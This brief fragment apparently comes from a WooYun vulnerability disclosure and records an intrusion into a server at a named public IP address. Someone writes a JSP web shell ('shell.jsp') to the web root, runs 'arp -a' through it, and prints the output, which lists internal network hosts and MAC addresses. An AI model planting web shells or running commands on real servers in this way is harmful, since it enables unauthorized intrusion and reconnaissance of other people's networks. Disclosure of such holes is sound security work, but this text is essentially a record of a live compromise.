 Url: http://59.108.5.29
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
localhost (192.168.39.254) at 00:0B:45:EA:24:08 [ether] on eth0
localhost (192.168.39.19) at 00:0C:29:55:9B:19 [ether] on eth0
localhost (192.168.39.60) at 00:0C:29:4B:1F:BD [ether] on eth0
www.wooyun.org